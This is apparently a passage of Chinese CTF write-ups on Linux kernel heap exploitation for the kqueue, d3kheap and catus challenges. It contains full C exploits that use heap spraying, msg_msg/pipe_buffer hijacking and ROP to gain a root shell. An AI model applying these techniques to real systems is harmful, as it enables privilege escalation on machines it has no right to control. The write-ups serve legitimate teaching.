1 queue *kqueues[MAX_QUEUES] = {(queue *)NULL };
在这里用到了 gcc 内置函数 __builtin_umulll_overflow,主要作用就是将前两个参数相乘给到第三个参数,发生溢出则返回 true,__builtin_saddll_overflow 与之类似不过是加法
那么这里虽然 queue 结构体的成员数量似乎是固定的,但是在 kmalloc 时传入的 size 为 ((request.max_entry + 1) * sizeof(queue_entry)) + sizeof(queue),其剩余的空间用作 queue_entry 结构体,定义如下:
1 2 3 4 5 struct queue_entry { uint16_t idx; char *data; queue_entry *next; };
在这里存在一个整型溢出漏洞 :如果在 __builtin_umulll_overflow(sizeof(queue_entry),(request.max_entries+1),&space) 中我们传入的 request.max_entries 为 0xffffffff,加一后变为0,此时便能通过检测,但 space 最终的结果为0,从而在后续进行 kmalloc 时便只分配了一个 queue 的大小,但是存放到 queue 的 max_entries 域的值为 request.max_entries
1 2 3 queue ->data_size = request.data_size;queue ->max_entries = request.max_entries;queue ->queue_size = queue_size;
在分配 queue->data 时给 kmalloc 传入的大小为 request.data_size,限制为 0x20
1 queue ->data = validate((char *)kmalloc(request.data_size,GFP_KERNEL));
接下来会为每一个 queue_entry 的 data 域都分配一块内存,大小为 request.data_size,且 queue_entry 从低地址向高地址连接成一个单向链表
1 2 3 4 5 6 7 8 9 10 11 12 13 14 uint32_t i=1 ; for (i=1 ;i<request.max_entries+1 ;i++){ if (i!=request.max_entries) prev_entry->next = NULL ; current_entry->idx = i; current_entry->data = (char *)(validate((char *)kmalloc(request.data_size,GFP_KERNEL))); current_entry += sizeof (queue_entry)/16 ; prev_entry->next = current_entry; prev_entry = prev_entry->next; }
在最后会在 kqueue 数组中找一个空的位置把分配的 queue 指针放进去
1 2 3 4 5 6 7 8 9 10 11 12 13 14 uint32_t j = 0 ;for (j=0 ;j<MAX_QUEUES;j++){ if (kqueues[j] == NULL ) break ; } if (j>MAX_QUEUES) err("[-] No kqueue slot left" ); kqueues[j] = queue ; queueCount++; result = 0 ; return result;
delete_kqueue
常规的删除功能,不过这里有个 bug 是先释放后再清零,笔者认为会把 free object 的next 指针给清掉,有可能导致内存泄漏?
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 static noinline long delete_kqueue (request_t request) { if (request.queue_idx>MAX_QUEUES) err("[-] Invalid idx" ); queue *queue = kqueues[request.queue_idx]; if (!queue ) err("[-] Requested kqueue does not exist" ); kfree(queue ); memset (queue ,0 ,queue ->queue_size); kqueues[request.queue_idx] = NULL ; return 0 ; }
edit_kqueue
主要是从用户空间拷贝数据到指定 queue_entry->size,如果给的 entry_idx为 0 则拷到 queue->data
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 static noinline long edit_kqueue (request_t request) { if (request.queue_idx > MAX_QUEUES) err("[-] Invalid kqueue idx" ); queue *queue = kqueues[request.queue_idx]; if (!queue ) err("[-] kqueue does not exist" ); if (request.entry_idx > queue ->max_entries) err("[-] Invalid kqueue entry_idx" ); queue_entry *kqueue_entry = (queue_entry *)(queue + (sizeof (queue )+1 )/8 ); exists = false ; uint32_t i=1 ; for (i=1 ;i<queue ->max_entries+1 ;i++){ if (kqueue_entry && request.data && queue ->data_size){ if (kqueue_entry->idx == request.entry_idx){ validate(memcpy (kqueue_entry->data,request.data,queue ->data_size)); exists = true ; } } kqueue_entry = kqueue_entry->next; } if (request.entry_idx==0 && kqueue_entry && request.data && queue ->data_size){ validate(memcpy (queue ->data,request.data,queue ->data_size)); return 0 ; } if (!exists) return NOT_EXISTS; return 0 ; }
save_kqueue_entries
这个功能主要是分配一块现有 queue->queue_size 大小的 object 然后把 queue->data 与其所有 queue_entries->data 的内容拷贝到上边,而其每次拷贝的字节数用的是我们传入的 request.data_size ,在这里很明显存在堆溢出
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 static noinline long save_kqueue_entries (request_t request) { if (request.queue_idx > MAX_QUEUES) err("[-] Invalid kqueue idx" ); if (isSaved[request.queue_idx]==true ) err("[-] Queue already saved" ); queue *queue = validate(kqueues[request.queue_idx]); if (request.max_entries < 1 || request.max_entries > queue ->max_entries) err("[-] Invalid entry count" ); char *new_queue = validate((char *)kzalloc(queue ->queue_size,GFP_KERNEL)); if (request.data_size > queue ->queue_size) err("[-] Entry size limit exceed" ); if (queue ->data && request.data_size) validate(memcpy (new_queue,queue ->data,request.data_size)); else err("[-] Internal error" ); new_queue += queue ->data_size; queue_entry *kqueue_entry = (queue_entry *)(queue + (sizeof (queue )+1 )/8 ); uint32_t i=0 ; for (i=1 ;i<request.max_entries+1 ;i++){ if (!kqueue_entry || !kqueue_entry->data) break ; if (kqueue_entry->data && request.data_size) validate(memcpy (new_queue,kqueue_entry->data,request.data_size)); else err("[-] Internal error" ); kqueue_entry = kqueue_entry->next; new_queue += queue ->data_size; } isSaved[request.queue_idx] = true ; return 0 ; }
这里有个全局数组标识一个 queue 是否 saved 了
1 bool isSaved[MAX_QUEUES] = {false }
利用思路 在 create_queue 中使用 request.max_entries + 1 来进行判定,因此我们可以传入 0xffffffff 使得其只分配一个 queue 和一个 data 而不分配 queue_entry的同时使得 queue->max_entries = 0xffffffff,此时我们的 queue->queue_size 便为 0x18
前面我们说到在 save_kqueue_entries() 中存在着堆溢出,而在该函数中分配的 object 大小为 queue->queue_size,即 0x18,应当从 kmalloc-32 中取,那么我们来考虑在该 slab 中可用的结构体,seq_operations 这个结构体同样从 kmalloc-32 中分配,当我们打开一个 stat 文件时(如 /proc/self/stat )便会在内核空间中分配一个 seq_operations 结构体
由于没有开启 smep、smap、kpti,故 ret2usr 的攻击手法在本题中是可行的,但是由于开启了 kaslr 的缘故,我们并不知道 prepare_kernel_cred 和 commit_creds 的地址,似乎无法直接执行 commit_creds(prepare_kernel_cred(NULL))
ScuPax0s 师傅给出了一个美妙的解法:通过编写 shellcode 在内核栈上找恰当的数据以获得内核基址 ,至于怎么找就得调试了,执行commit_creds(prepare_kernel_cred(NULL)) 并返回到用户态
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 #define _GNU_SOURCE #include <stdlib.h> #include <stdio.h> #include <stdint.h> #include <string.h> #include <fcntl.h> #include <unistd.h> #include <sys/types.h> #include <sys/ioctl.h> #include <sys/prctl.h> #include <sys/syscall.h> #include <sys/mman.h> #include <sys/stat.h> typedef struct { uint32_t max_entries; uint16_t data_size; uint16_t entry_idx; uint16_t queue_idx; char * data; }request_t ; long dev_fd;size_t root_rip;size_t user_cs, user_ss, user_rflags, user_sp;void saveStatus (void ) { __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); printf ("\033[34m\033[1m[*] Status has been saved.\033[0m\n" ); } void getRootShell (void ) { puts ("\033[32m\033[1m[+] Backing from the kernelspace.\033[0m" ); if (getuid()) { puts ("\033[31m\033[1m[x] Failed to get the root!\033[0m" ); exit (-1 ); } puts ("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m" ); system("/bin/sh" ); exit (0 ); } void errExit (char * msg) { printf ("\033[31m\033[1m[x] Error: \033[0m%s\n" , msg); exit (EXIT_FAILURE); } void createQueue (uint32_t max_entries, uint16_t data_size) { request_t req = { .max_entries = max_entries, .data_size = data_size, }; ioctl(dev_fd, 0xDEADC0DE , &req); } void editQueue (uint16_t queue_idx,uint16_t entry_idx,char *data) { request_t req = { .queue_idx = queue_idx, .entry_idx = entry_idx, .data = data, }; ioctl(dev_fd, 0xDAADEEEE , &req); } void deleteQueue (uint16_t queue_idx) { request_t req = { .queue_idx = queue_idx, }; ioctl(dev_fd, 0xBADDCAFE , &req); } void saveQueue (uint16_t queue_idx,uint32_t max_entries,uint16_t data_size) { request_t req = { .queue_idx = queue_idx, .max_entries = max_entries, .data_size = data_size, }; ioctl(dev_fd, 0xB105BABE , &req); } void shellcode (void ) { __asm__( "mov r12, [rsp + 0x8];" "sub r12, 0x201179;" "mov r13, r12;" "add r12, 0x8c580;" "add r13, 0x8c140;" "xor rdi, rdi;" "call r12;" "mov rdi, rax;" "call r13;" "swapgs;" "mov r14, user_ss;" "push r14;" "mov r14, user_sp;" "push r14;" "mov r14, user_rflags;" "push r14;" "mov r14, user_cs;" "push r14;" "mov r14, root_rip;" "push r14;" "iretq;" ); } int main (int argc, char **argv, char **envp) { long seq_fd[0x200 ]; size_t *page; size_t data[0x20 ]; saveStatus(); root_rip = (size_t ) getRootShell; dev_fd = open("/dev/kqueue" , O_RDONLY); if (dev_fd < 0 ) errExit("FAILED to open the dev!" ); for (int i = 0 ; i < 0x20 ; i++) data[i] = (size_t ) shellcode; createQueue(0xffffffff , 0x20 * 8 ); editQueue(0 , 0 , data); for (int i = 0 ; i < 0x200 ; i++) seq_fd[i] = open("/proc/self/stat" , O_RDONLY); saveQueue(0 , 0 , 0x40 ); for (int i = 0 ; i < 0x200 ; i++) read(seq_fd[i], data, 1 ); }
D3CTF2022-d3kheap 又是arttnba3大佬出的题
常规保护拉满,就不多说了
模块分析 模块只注册了ioctl函数,并且只实现了alloc和free两个功能
alloc会申请一个1024的obj
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 __int64 __fastcall d3kheap_ioctl (__int64 a1, __int64 a2) { __int64 v3; _fentry__(a1, a2); raw_spin_lock(&spin); if ( (_DWORD)a2 != 0xDEAD ) { if ( (unsigned int )a2 > 0xDEAD ) goto LABEL_13; if ( (_DWORD)a2 == 0x1234 ) { if ( buf ) { printk("\x011[d3kheap:] You already had a buffer!" ); } else { v3 = kmem_cache_alloc_trace(kmalloc_caches[10 ], 3264LL , 1024LL ); ++ref_count; buf = v3; printk(&unk_37A); } goto LABEL_5; } if ( (unsigned int )a2 > 0x1233 && ((_DWORD)a2 == 0x4321 || (_DWORD)a2 == 0xBEEF ) ) printk(&unk_3F0); else LABEL_13: printk(&unk_4F8); LABEL_5: pv_ops[79 ](&spin); return 0LL ; } if ( !buf ) { printk(&unk_4A8); goto LABEL_5; } if ( ref_count ) { --ref_count; kfree(); printk(&unk_394); goto LABEL_5; } return ((__int64 (*)(void ))d3kheap_ioctl_cold)(); }
漏洞就出在ref_count被初始化为1
导致存在一个double free,因为slub也有double free的检查(要释放的指针是否等于slub上的第一个指针),所以需要转化为UAF利用
思路 可以说是一道十分经典的考察内核堆喷这一手法的题目了
将两次free得出的obj分别称作A与B,思路如下
堆喷msg队列,每个消息队列上有两个消息,分别是96与1024(总大小),使一个1024的obj获得A
堆喷sk_buff,使其获得B,并修改A,使其m_ts与其他obj不同
遍历读取msg,因为前一步修改了A的size,所以读取A时会返回负数,依此判定victim
释放所有的sk_buff,重新堆喷sk_buff,使得再次读取msg时可以越界读取到下一个obj的header
释放所有的sk_buff,重新堆喷sk_buff,利用上一步中的header中的prev指针来读取victim的下一个obj的地址,并通过减去0x400,得到victim的地址
释放所有的sk_buff,重新堆喷sk_buff,恢复victim,然后将其释放
堆喷pipe_buffer,此时pipe_buffer与sk_buff重叠
释放所有的sk_buff,并在过程中判断重叠的那个obj,读取其中的数据,泄露内核代码基址
布置rop流与伪造的pipe_buffer,重新堆喷sk_buff,写入到victim中,并关闭所有的管道触发
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 384 385 386 387 388 389 390 391 392 393 394 395 396 397 398 399 400 401 402 403 404 405 406 407 408 409 410 411 412 413 414 415 416 417 418 419 420 421 422 423 424 425 426 427 428 429 430 431 432 433 434 435 436 437 438 439 440 441 442 443 444 445 446 447 448 449 450 451 452 453 454 455 456 457 458 459 460 461 462 463 464 465 466 467 468 469 470 471 472 473 474 475 476 477 478 479 480 481 482 483 484 485 486 487 488 489 490 491 492 493 494 495 #define _GNU_SOURCE #include <err.h> #include <errno.h> #include <fcntl.h> #include <inttypes.h> #include <sched.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <sys/ipc.h> #include <sys/msg.h> #include <sys/socket.h> #include <sys/syscall.h> #define PRIMARY_MSG_SIZE 96 #define SECONDARY_MSG_SIZE 0x400 #define PRIMARY_MSG_TYPE 0x41 #define SECONDARY_MSG_TYPE 0x42 #define VICTIM_MSG_TYPE 0x1337 #define MSG_TAG 0xAAAAAAAA #define SOCKET_NUM 16 #define SK_BUFF_NUM 128 #define PIPE_NUM 256 #define MSG_QUEUE_NUM 256 #define OBJ_ADD 0x1234 #define OBJ_EDIT 0x4321 #define OBJ_SHOW 0xbeef #define OBJ_DEL 0xdead #define PREPARE_KERNEL_CRED 0xffffffff810d2ac0 #define INIT_CRED 0xffffffff82c6d580 #define COMMIT_CREDS 0xffffffff810d25c0 #define SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE 0xffffffff81c00ff0 #define POP_RDI_RET 0xffffffff810938f0 #define ANON_PIPE_BUF_OPS 0xffffffff8203fe40 #define FREE_PIPE_INFO 0xffffffff81327570 #define POP_R14_POP_RBP_RET 0xffffffff81003364 #define PUSH_RSI_POP_RSP_POP_4VAL_RET 0xffffffff812dbede #define CALL_RSI_PTR 0xffffffff8105acec size_t user_cs, user_ss, user_sp, user_rflags;size_t kernel_offset, kernel_base = 0xffffffff81000000 ;size_t prepare_kernel_cred, commit_creds, swapgs_restore_regs_and_return_to_usermode, init_cred;long dev_fd;int pipe_fd[2 ], pipe_fd2[2 ], pipe_fd_1;char fake_secondary_msg[704 ];void add (void ) { ioctl(dev_fd, OBJ_ADD); } void del (void ) { ioctl(dev_fd, OBJ_DEL); } size_t user_cs, user_ss, user_sp, user_rflags;void saveStatus () { __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); printf ("\033[34m\033[1m[*] Status has been saved.\033[0m\n" ); } struct list_head { uint64_t next; uint64_t prev; }; struct msg_msg { struct list_head m_list ; uint64_t m_type; uint64_t m_ts; uint64_t next; uint64_t security; }; struct msg_msgseg { uint64_t next; }; struct { long mtype; char mtext[PRIMARY_MSG_SIZE - sizeof (struct msg_msg)]; }primary_msg; struct { long mtype; char mtext[SECONDARY_MSG_SIZE - sizeof (struct msg_msg)]; }secondary_msg; struct { long mtype; char mtext[0x1000 - sizeof (struct msg_msg) + 0x1000 - sizeof (struct msg_msgseg)]; } oob_msg; struct pipe_buffer { uint64_t page; uint32_t offset, len; uint64_t ops; uint32_t flags; uint32_t padding; uint64_t private; }; struct pipe_buf_operations { uint64_t confirm; uint64_t release; uint64_t try_steal; uint64_t get; }; void errExit (char *msg) { printf ("\033[31m\033[1m[x] Error: %s\033[0m\n" , msg); exit (EXIT_FAILURE); } int readMsg (int msqid, void *msgp, size_t msgsz, long msgtyp) { return msgrcv(msqid, msgp, msgsz - sizeof (long ), msgtyp, 0 ); } int writeMsg (int msqid, void *msgp, size_t msgsz, long msgtyp) { *(long *)msgp = msgtyp; return msgsnd(msqid, msgp, msgsz - sizeof (long ), 0 ); } int peekMsg (int msqid, void *msgp, size_t msgsz, long msgtyp) { return msgrcv(msqid, msgp, msgsz - sizeof (long ), msgtyp, MSG_COPY | IPC_NOWAIT); } void buildMsg (struct msg_msg *msg, uint64_t m_list_next, uint64_t m_list_prev, uint64_t m_type, uint64_t m_ts, uint64_t next, uint64_t security) { msg->m_list.next = m_list_next; msg->m_list.prev = m_list_prev; msg->m_type = m_type; msg->m_ts = m_ts; msg->next = next; msg->security = security; } int spraySkBuff (int sk_socket[SOCKET_NUM][2 ], void *buf, size_t size) { for (int i = 0 ; i < SOCKET_NUM; i++) for (int j = 0 ; j < SK_BUFF_NUM; j++) { if (write(sk_socket[i][0 ], buf, size) < 0 ) return -1 ; } return 0 ; } int freeSkBuff (int sk_socket[SOCKET_NUM][2 ], void *buf, size_t size) { for (int i = 0 ; i < SOCKET_NUM; i++) for (int j = 0 ; j < SK_BUFF_NUM; j++) if (read(sk_socket[i][1 ], buf, size) < 0 ) return -1 ; return 0 ; } void getRootShell (void ) { if (getuid()) errExit("failed to gain the root!" ); printf ("\033[32m\033[1m[+] Succesfully gain the root privilege, trigerring root shell now...\033[0m\n" ); system("/bin/sh" ); } int main (int argc, char **argv, char **envp) { int oob_pipe_fd[2 ]; int sk_sockets[SOCKET_NUM][2 ]; int pipe_fd[PIPE_NUM][2 ]; int msqid[MSG_QUEUE_NUM]; int victim_qid, real_qid; struct msg_msg *nearby_msg ; struct msg_msg *nearby_msg_prim ; struct pipe_buffer *pipe_buf_ptr ; struct pipe_buf_operations *ops_ptr ; uint64_t victim_addr; uint64_t kernel_base; uint64_t kernel_offset; uint64_t *rop_chain; int rop_idx; cpu_set_t cpu_set; saveStatus(); CPU_ZERO(&cpu_set); CPU_SET(0 , &cpu_set); sched_setaffinity(getpid(), sizeof (cpu_set), &cpu_set); for (int i = 0 ; i < SOCKET_NUM; i++) if (socketpair(AF_UNIX, SOCK_STREAM, 0 , sk_sockets[i]) < 0 ) errExit("failed to create socket pair!" ); dev_fd = open("/dev/d3kheap" , O_RDONLY); puts ("\n\033[34m\033[1m[*] Step.I spray msg_msg, construct overlapping object\033[0m" ); puts ("[*] Build message queue..." ); for (int i = 0 ; i < MSG_QUEUE_NUM; i++) { if ((msqid[i] = msgget(IPC_PRIVATE, 0666 | IPC_CREAT)) < 0 ) errExit("failed to create msg_queue!" ); } puts ("[*] Spray primary and secondary msg_msg..." ); memset (&primary_msg, 0 , sizeof (primary_msg)); memset (&secondary_msg, 0 , sizeof (secondary_msg)); add(); del(); for (int i = 0 ; i < MSG_QUEUE_NUM; i++) { *(int *)&primary_msg.mtext[0 ] = MSG_TAG; *(int *)&primary_msg.mtext[4 ] = i; if (writeMsg(msqid[i], &primary_msg, sizeof (primary_msg), PRIMARY_MSG_TYPE) < 0 ) errExit("failed to send primary msg!" ); *(int *)&secondary_msg.mtext[0 ] = MSG_TAG; *(int *)&secondary_msg.mtext[4 ] = i; if (writeMsg(msqid[i], &secondary_msg, sizeof (secondary_msg), SECONDARY_MSG_TYPE) < 0 ) errExit("failed to send secondary msg!" ); } puts ("\n\033[34m\033[1m[*] Step.II construct UAF\033[0m" ); puts ("[*] Trigger UAF..." ); del(); puts ("[*] spray sk_buff..." ); buildMsg((struct msg_msg *)fake_secondary_msg, *(uint64_t *)"arttnba3" , *(uint64_t *)"arttnba3" , *(uint64_t *)"arttnba3" , SECONDARY_MSG_SIZE, 0 , 0 ); if (spraySkBuff(sk_sockets, fake_secondary_msg, sizeof (fake_secondary_msg)) < 0 ) errExit("failed to spray sk_buff!" ); victim_qid = -1 ; for (int i = 0 ; i < MSG_QUEUE_NUM; i++) { long long retval; retval=peekMsg(msqid[i], &secondary_msg, sizeof (secondary_msg), 1 ); if ( retval< 0 ) { printf ("[+] victim qid: %d\n" , i); victim_qid = i; } } if (victim_qid == -1 ) errExit("failed to make the UAF in msg queue!" ); if (freeSkBuff(sk_sockets, fake_secondary_msg, sizeof (fake_secondary_msg)) < 0 ) errExit("failed to release sk_buff!" ); puts ("\033[32m\033[1m[+] UAF construction complete!\033[0m" ); puts ("\n\033[34m\033[1m[*] Step.III spray sk_buff to leak kheap addr\033[0m" ); puts ("[*] spray sk_buff..." ); buildMsg((struct msg_msg *)fake_secondary_msg, *(uint64_t *)"arttnba3" , *(uint64_t *)"arttnba3" , VICTIM_MSG_TYPE, 0x1000 - sizeof (struct msg_msg), 0 , 0 ); if (spraySkBuff(sk_sockets, fake_secondary_msg, sizeof (fake_secondary_msg)) < 0 ) errExit("failed to spray sk_buff!" ); puts ("[*] OOB read from victim msg_msg" ); if (peekMsg(msqid[victim_qid], &oob_msg, sizeof (oob_msg), 1 ) < 0 ) errExit("failed to read victim msg!" ); if (*(int *)&oob_msg.mtext[SECONDARY_MSG_SIZE] != MSG_TAG) errExit("failed to rehit the UAF object!" ); nearby_msg = (struct msg_msg*) &oob_msg.mtext[(SECONDARY_MSG_SIZE) - sizeof (struct msg_msg)]; printf ("\033[32m\033[1m[+] addr of primary msg of msg nearby victim: \033[0m%llx\n" , nearby_msg->m_list.prev); if (freeSkBuff(sk_sockets, fake_secondary_msg, sizeof (fake_secondary_msg)) < 0 ) errExit("failed to release sk_buff!" ); buildMsg((struct msg_msg *)fake_secondary_msg, *(uint64_t *)"arttnba3" , *(uint64_t *)"arttnba3" , VICTIM_MSG_TYPE, sizeof (oob_msg.mtext), nearby_msg->m_list.prev - 8 , 0 ); if (spraySkBuff(sk_sockets, fake_secondary_msg, sizeof (fake_secondary_msg)) < 0 ) errExit("failed to spray sk_buff!" ); puts ("[*] arbitrary read on primary msg of msg nearby victim" ); if (peekMsg(msqid[victim_qid], &oob_msg, sizeof (oob_msg), 1 ) < 0 ) errExit("failed to read victim msg!" ); if (*(int *)&oob_msg.mtext[0x1000 ] != MSG_TAG) errExit("failed to rehit the UAF object!" ); nearby_msg_prim = (struct msg_msg*) &oob_msg.mtext[0x1000 - sizeof (struct msg_msg)]; victim_addr = nearby_msg_prim->m_list.next - 0x400 ; printf ("\033[32m\033[1m[+] addr of msg next to victim: \033[0m%llx\n" , nearby_msg_prim->m_list.next); printf ("\033[32m\033[1m[+] addr of msg UAF object: \033[0m%llx\n" , victim_addr); puts ("\n\033[34m\033[1m[*] Step.IV spray pipe_buffer to leak kernel base\033[0m" ); puts ("[*] fixing the UAF obj as a msg_msg..." ); if (freeSkBuff(sk_sockets, fake_secondary_msg, sizeof (fake_secondary_msg)) < 0 ) errExit("failed to release sk_buff!" ); memset (fake_secondary_msg, 0 , sizeof (fake_secondary_msg)); buildMsg((struct msg_msg *)fake_secondary_msg, victim_addr + 0x800 , victim_addr + 0x800 , VICTIM_MSG_TYPE, SECONDARY_MSG_SIZE - sizeof (struct msg_msg), 0 , 0 ); if (spraySkBuff(sk_sockets, fake_secondary_msg, sizeof (fake_secondary_msg)) < 0 ) errExit("failed to spray sk_buff!" ); puts ("[*] release UAF obj in message queue..." ); if (readMsg(msqid[victim_qid], &secondary_msg, sizeof (secondary_msg), VICTIM_MSG_TYPE) < 0 ) errExit("failed to receive secondary msg!" ); puts ("[*] spray pipe_buffer..." ); for (int i = 0 ; i < PIPE_NUM; i++) { if (pipe(pipe_fd[i]) < 0 ) errExit("failed to create pipe!" ); if (write(pipe_fd[i][1 ], "arttnba3" , 8 ) < 0 ) errExit("failed to write the pipe!" ); } puts ("[*] release sk_buff to read pipe_buffer..." ); pipe_buf_ptr = (struct pipe_buffer *) &fake_secondary_msg; for (int i = 0 ; i < SOCKET_NUM; i++) { for (int j = 0 ; j < SK_BUFF_NUM; j++) { if (read(sk_sockets[i][1 ], &fake_secondary_msg, sizeof (fake_secondary_msg)) < 0 ) errExit("failed to release sk_buff!" ); if (pipe_buf_ptr->ops > 0xffffffff81000000 ) { printf ("\033[32m\033[1m[+] got anon_pipe_buf_ops: \033[0m%llx\n" , pipe_buf_ptr->ops); kernel_offset = pipe_buf_ptr->ops - ANON_PIPE_BUF_OPS; kernel_base = 0xffffffff81000000 + kernel_offset; } } } printf ("\033[32m\033[1m[+] kernel base: \033[0m%llx \033[32m\033[1moffset: \033[0m%llx\n" , kernel_base, kernel_offset); puts ("\n\033[34m\033[1m[*] Step.V hijack the ops of pipe_buffer, gain root privilege\033[0m" ); puts ("[*] pre-construct data in userspace..." ); pipe_buf_ptr = (struct pipe_buffer *) fake_secondary_msg; pipe_buf_ptr->page = *(uint64_t *) "arttnba3" ; pipe_buf_ptr->ops = victim_addr + 0x100 ; ops_ptr = (struct pipe_buf_operations *) &fake_secondary_msg[0x100 ]; ops_ptr->release = PUSH_RSI_POP_RSP_POP_4VAL_RET + kernel_offset; rop_idx = 0 ; rop_chain = (uint64_t *) &fake_secondary_msg[0x20 ]; rop_chain[rop_idx++] = kernel_offset + POP_RDI_RET; rop_chain[rop_idx++] = kernel_offset + INIT_CRED; rop_chain[rop_idx++] = kernel_offset + COMMIT_CREDS; rop_chain[rop_idx++] = kernel_offset + SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE + 22 ; rop_chain[rop_idx++] = *(uint64_t *) "arttnba3" ; rop_chain[rop_idx++] = *(uint64_t *) "arttnba3" ; rop_chain[rop_idx++] = getRootShell; rop_chain[rop_idx++] = user_cs; rop_chain[rop_idx++] = user_rflags; rop_chain[rop_idx++] = user_sp; rop_chain[rop_idx++] = user_ss; puts ("[*] spray sk_buff to hijack pipe_buffer..." ); if (spraySkBuff(sk_sockets, fake_secondary_msg, sizeof (fake_secondary_msg)) < 0 ) errExit("failed to spray sk_buff!" ); printf ("[*] gadget: %p\n" , kernel_offset + PUSH_RSI_POP_RSP_POP_4VAL_RET); printf ("[*] free_pipe_info: %p\n" , kernel_offset + FREE_PIPE_INFO); sleep(5 ); puts ("[*] trigger fake ops->release to hijack RIP..." ); for (int i = 0 ; i < PIPE_NUM; i++) { close(pipe_fd[i][0 ]); close(pipe_fd[i][1 ]); } }
一开始有点困惑,为什么每个消息队列上还要安排一个96大小msg,之后却又没用上
其实这个是有大用的,在我们成功泄露完victime的下一个obj的prev后
我们需要通过修改msg_msg->next为这个prev来读取victime的下一个obj的地址
但是如果直接修改为prev就会出现一个问题,其next指针不为null,会继续向下解引用
虽然不至于发生kernel panic却会使得程序进入无限循环
因此此时改为prev-8就可以解决这个问题,由于96这个msg的存在,prev-8的位置很大概率就是0
但如果我们没有这个96msg的话,prev就会使msg_queue,这个我们是无法保证prev-8是0的
ciscn2022华东南-catus 保护还是那些常规保护
利用的点在于ioctl提供的功能(add,edit,delete)都没有加锁,再加上本题的内核版本是5.10,还能使用userfaultfd
所以用户自己可以构造一个uaf
本题依然是以msgmsg结构体为利用核心
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 __int64 __fastcall kernel_ioctl (__int64 a1, int a2) { __int64 v2; __int64 result; __int64 v4; __int64 v5; __int64 v6; __int64 v7; __int64 v8; unsigned int v9; __int64 v10; __int64 v11; __int64 v12; unsigned int v13; __int64 v14; __int64 v15; unsigned __int64 v16; _fentry__(); v16 = __readgsqword(0x28 u); result = 0LL ; if ( a2 == 48 ) { if ( !copy_from_user(&v13, v2, 8LL ) ) { if ( delFlags <= 1 && v13 <= 0x20 ) { v4 = v13; if ( addrList[v13] ) { kfree(); ++delFlags; addrList[v4] = 0LL ; } } return 0LL ; } return -22LL ; } if ( a2 == 80 ) { if ( !copy_from_user(&v13, v2, 24LL ) ) { if ( editFlags <= 1 ) { v9 = v14; if ( (unsigned int )v14 > 0x400 ) v9 = 1024 ; if ( v13 <= 0x20 ) { v10 = addrList[v13]; if ( v10 ) { v11 = v9; v12 = v15; _check_object_size(v10, v9, 0LL ); if ( !copy_from_user(v10, v12, v11) ) { ++editFlags; return 0LL ; } } } } return 0LL ; } return -22LL ; } if ( a2 != 32 ) return result; if ( copy_from_user(&v13, v2, 16LL ) ) return -22LL ; if ( addFlags > 1 ) return 0LL ; v5 = kmem_cache_alloc_trace(kmalloc_caches[10 ], 3264LL , 1024LL ); v6 = v5; if ( !v5 ) return 0LL ; v7 = copy_from_user(v5, v14, 1024LL ); if ( v7 ) return 0LL ; while ( 1 ) { v8 = (int )v7; if ( !addrList[v7] ) break ; if ( ++v7 == 32 ) return 0LL ; } ++addFlags; result = 0LL ; addrList[v8] = v6; return result; }
